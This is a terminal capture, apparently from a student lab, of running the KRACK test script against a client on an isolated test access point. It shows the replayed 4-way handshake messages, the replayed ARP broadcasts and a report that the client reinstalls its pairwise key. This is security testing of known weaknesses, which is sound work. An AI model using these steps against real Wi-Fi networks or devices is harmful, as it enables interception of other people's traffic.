 (venv) root@group4-netsec:/home/netsec/netsec-krack-attack/krackattacks-scripts/krackattack#
./krack-test-client.py
[21:12:38] Note: disable Wi-Fi in network manager & disable hardware encryption. Both may int
erfere with this script.
[21:12:39] Starting hostapd ...
Configuration file: /home/netsec/netsec-krack-attack/krackattacks-scripts/krackattack/hostapd
.conf
Using interface wlxa0f3c1085c6a with hwaddr a0:f3:c1:08:5c:6a and ssid "testnetwork"
wlxa0f3c1085c6a: interface state UNINITIALIZED->ENABLED
wlxa0f3c1085c6a: AP-ENABLED
[21:12:40] Ready. Connect to this Access Point to start the tests. Make sure the client reque
sts an IP using DHCP!
[21:12:41] Reset PN for GTK
[21:12:43] Reset PN for GTK
[21:12:45] Reset PN for GTK
wlxa0f3c1085c6a: STA d0:87:e2:89:ef:4f IEEE 802.11: authenticated
wlxa0f3c1085c6a: STA d0:87:e2:89:ef:4f IEEE 802.11: associated (aid 1)
wlxa0f3c1085c6a: AP-STA-CONNECTED d0:87:e2:89:ef:4f
wlxa0f3c1085c6a: STA d0:87:e2:89:ef:4f RADIUS: starting accounting session 22A81D1139E807D4
[21:12:46] d0:87:e2:89:ef:4f: 4-way handshake completed (RSN)
[21:12:47] Reset PN for GTK
[21:12:47] d0:87:e2:89:ef:4f: sending a new 4-way message 3 where the GTK has a zero RSC
[21:12:47] d0:87:e2:89:ef:4f: received a new message 4
[21:12:48] d0:87:e2:89:ef:4f: DHCP reply 192.168.100.2 to d0:87:e2:89:ef:4f
[21:12:49] Reset PN for GTK
[21:12:49] d0:87:e2:89:ef:4f: sending a new 4-way message 3 where the GTK has a zero RSC
[21:12:50] d0:87:e2:89:ef:4f: client has IP address -> now sending replayed broadcast ARP pac
kets
[21:12:50] d0:87:e2:89:ef:4f: sending broadcast ARP to 192.168.100.2 from 192.168.100.1 (sent
 0 ARPs this interval)
[21:12:50] d0:87:e2:89:ef:4f: IV reuse detected (IV=1, seq=3). Client reinstalls the pairwise
 key in the 4-way handshake (this is bad)
[21:12:51] Reset PN for GTK
[21:12:52] d0:87:e2:89:ef:4f: sending broadcast ARP to 192.168.100.2 from 192.168.100.1 (sent
 1 ARPs this interval)